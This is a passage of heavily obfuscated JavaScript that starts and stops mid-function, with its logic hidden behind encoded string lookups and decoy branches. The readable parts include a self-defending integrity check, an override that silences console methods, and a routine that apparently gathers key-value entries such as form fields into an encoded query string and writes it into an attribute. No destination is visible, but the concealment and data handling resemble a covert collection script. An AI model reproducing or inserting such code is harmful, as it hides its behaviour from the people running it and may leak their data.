_0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof 